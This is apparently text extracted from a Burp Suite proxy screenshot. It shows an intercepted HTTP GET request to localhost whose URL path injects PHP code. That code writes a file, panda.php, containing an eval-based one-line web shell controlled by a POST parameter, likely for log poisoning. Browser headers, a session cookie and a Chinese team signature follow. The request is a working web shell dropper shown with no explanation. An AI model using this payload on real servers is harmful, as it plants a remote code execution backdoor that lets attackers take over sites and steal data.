 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /<?php fputs(fopen("panda.php","w"),'<? @eval($_POST[PANDA]);?>');?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: Hm_lvt_b03e1a3682665e9218213dc9e1b5a428=1583750967; _ga=GA1.1.169188589.1583750967; PHPSESSID=hvjhivr3iptal3909f90rksu9p
X-Forwarded-For: 127.0.0.1
Connection: close
哈拉少安全小队